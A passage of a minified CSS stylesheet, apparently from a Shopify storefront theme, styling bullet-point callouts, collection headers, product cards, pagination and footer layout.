right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/70/assets/base.css.map?v=11866152308692032031761557992 */
